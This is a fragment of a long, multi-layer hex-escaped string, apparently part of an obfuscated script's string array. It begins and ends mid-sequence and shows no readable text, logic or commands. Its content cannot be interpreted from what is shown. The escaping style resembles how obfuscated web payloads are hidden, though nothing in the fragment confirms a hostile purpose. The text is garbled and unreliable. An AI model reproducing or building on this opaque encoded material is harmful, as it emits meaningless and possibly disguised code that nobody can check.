5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67